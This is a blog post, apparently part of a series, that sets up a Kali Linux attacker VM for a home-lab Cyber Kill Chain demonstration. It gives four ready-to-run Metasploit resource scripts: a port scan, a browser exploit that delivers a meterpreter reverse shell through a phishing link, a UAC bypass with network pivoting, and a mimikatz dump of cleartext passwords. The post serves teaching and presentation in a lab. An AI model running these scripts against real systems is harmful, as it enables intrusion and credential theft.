
Onward with the Attacker VM. In order to make the attack sequence easier during a presentation, everything will be scripted. The best tool for that in Kali Linux is Metasploit. Each phase of the Cyber Kill Chain introduced at the beginning of the series will have it’s own Metasploit script and will use it’s own set of ports so we can clearly separate each phase for our audience. Things will be much clearer in the final post wrapping up this series, but for now, onto the fun.
Build the VirtualBox VM

The final VM we will build is the Attack VM. This will be built with Kali Linux 2.0. Kali is a Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security Ltd. The first step is to download the ISO image and validate the chksum. I’ve described how to validate before so I’ll just post the download location and move on. You can download the ISO here: www.kali.org/downloads

Once you have the ISO and it’s chksum is validated we need to build the VM. Click new from your Oracle VM VirtualBox Manager, set your VM name (mine was called kali), set the memory limit to 2048 Mb, make sure your VM Type is Linux & the Version is Debian (64-bit), then click Create. The next screen will prompt for the Drive size, set it to 15Gb and click Create. Mount the Kali Linux ISO in the Optical Drive and click on the Start button.
Install Kali Linux OS
For this install take all the defaults or choose the appropriate responses for you. For disk partition choose Guided – use entire disk. When asked about a network mirror choose yes so we can update the Kali VM later. Once the install is complete the VM will reboot and you will need to log in using the root credentials you set during the install.
A few more steps to finish the initial install. We need to update the VM so open a shell terminal and enter the following commands.
apt update
apt dist-upgrade
apt install linux-headers-$(uname -r)

These commands may take awhile to complete; once they do we need to install the VBox Guest Additions. Click on Devices, then Insert Guest Additions CD Image. When the prompt asking to Run the CD install comes up click No. Enter the following commands to install the Guest Additions on your shell terminal.
cd /tmp
cp /media/cdrom/VBoxLinuxAdditions.run /tmp
/tmp/VBoxLinuxAdditions.run
When that finishes running you can reboot. The OS install is complete.
Setting up Metasploit
For all our attack scripts we will use Metasploit Resource Scripts. The Metasploit Framework is a tool for developing and executing exploit code against a remote victim machine. Open a shell terminal and execute the following commands to get Metasploit setup.
systemctl stop postgresql
systemctl start postgresql
msfdb init
msfconsole -q

When the Metasploit console prompt (msf>) appears continue the setup with the following commands.
version
db_status
db_rebuild_cache
You should see something similar to this.
I’d walk away for about 5-10 minutes and get some coffee or soda to let the database refresh. There will be no indicator that it is finished and exiting too early is not a bad thing, Metasploit will continue to update when it starts again, so after your 10 minute break type exit on the msf> prompt to get back the shell.
Create the Attack Scripts
If you remember from the very first post in this series I discussed the Cyber Kill Chain. I used 4 phases in my discussion (there are various versions of the Cyber Kill Chain using anywhere from 4 to 8 phases) so in this demo we will build attack scripts to conform to each of the 4 phases.
Phase 1 – Reconnaissance

In this phase the attack script will execute a port scan against the firewall. Since we are using Metasploit, we need to create a Metasploit Resource Script to accomplish this. Using your favorite Linux text editor open a new file called CKC1.rc in the /root/ directory and enter the following lines.
db_nmap -p 1-1024 -n -v 192.168.1.4
services 192.168.1.4
These commands will perform the portscan against the firewall and then dump any open port (which will be none) so the audience can see the results. To test this script make sure the firewall VM is running then type this command.
msfconsole -q -r CKC1.rc
Phase 2 – Exploitation
In this attack phase we will setup a malicious website and ask the victim to click on the email we sent them that points to this website. Again, using your favorite Linux text editor open a new file called CKC2.rc in the /root/ directory and enter the following lines.
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.128
set LPORT 7001
set AutoRunScript migrate -f
run -j

use exploit/windows/browser/ms13_037_svg_dashstyle
set SRVHOST 192.168.1.128
set SRVPORT 80
set URIPATH /
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.128
set LPORT 7001
set DisablePayloadHandler True

exploit -z
sleep 5
To test this script make sure the firewall VM, the Utility VM and the Victim VM are running. Start the script using the following command.
msfconsole -q -r CKC2.rc
OR if you are still at the msf> prompt from Phase 1 you can enter:
resource CKC2.rc
Wait a few moments for Metasploit to setup, then switch to the Victim VM and click on the malicious phishing email in the browser webmail client.

Once Metasploit has executed the malicious payload on the Victim VM you should have an open meterpreter session.

Phase 2 of the Cyber Kill Chain is now complete.
Phase 3 – Pivot
At this point the attacker is inside the protected network. Phase 3 is about pivoting using the compromised device and scanning behind the firewall. We will accomplish this by setting up a network route through the Victim VM so the attacker can scan all other devices behind the firewall. Remember in Phase 1 we showed the attacker could not see any open ports and could not communicate with any devices other that the firewall. Now we will prove the attacker has overcome that limitation. Again, using your favorite Linux text editor open a new file called CKC3.rc in the /root/ directory and enter the following lines.
use exploit/windows/local/bypassuac
set SESSION 1
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.1.128
set LPORT 7002
set InitialAutoRunScript multi_console_command -cl \"getsystem\",\"run autoroute -s 10.10.10.0/24\",\"run autoroute -p\"
exploit -z
sleep 5

use auxiliary/scanner/portscan/tcp
set PORTS 80,22,445
set RHOSTS 10.10.10.0/24
set THREADS 50
set TIMEOUT 100
run
services
The attacker MUST have already successfully executed phase 1 and the shell terminal must be at the msf> prompt for this script to work. This script will take advantage of the already open session that the CKC1 script created. To execute this phase, at the msf> prompt, enter the follow command.
resource CKC3.rc
When the script is finished you will be dropped back at the msf> prompt and a list of open VM services will be displayed.

With the completion of phase 3, not only has the Victim VM been compromised, but the attacker now has the ability to scan and exploit other protected VMs behind the firewall.
Phase 4 – Actions
In this final phase, which covers all other types of actions, we will create a script to dump the clear text passwords from the Victim VM. Again, using your favorite Linux text editor open a new file called CKC4.rc in the /root/ directory and enter the following lines.
use exploit/windows/local/bypassuac
set SESSION 1
set PAYLOAD windows/meterpreter/reverse_tcp
set LPORT 7002
set InitialAutoRunScript multi_console_command -cl \"getsystem\",\"load mimikatz\",\"wdigest\"
exploit -z
sleep 5
Since we need to already have an active session for this to work, the attacker MUST have already successfully executed phase 1 and the shell terminal must be at the msf> prompt for this script to work. To execute this phase, at the msf> prompt enter the follow command.
resource CKC4.rc
When the script is finished you will be dropped back at the msf> prompt with a list of users and their clear text passwords displayed.

Wrap Up
That’s it. The attack VM is ready to go. During the next post I will wrap up the entire series with a discussion on the presentation and a walk-through script to follow. The idea is, if you are presenting to a group of people, you should be talking and no trying to run this attack, so copy-paste will be our friend.
Ideas, comments, questions? Please reply below. Sometimes these posts are so clear in my head, that I don’t see I’ve missed something important. Hope to hear from you.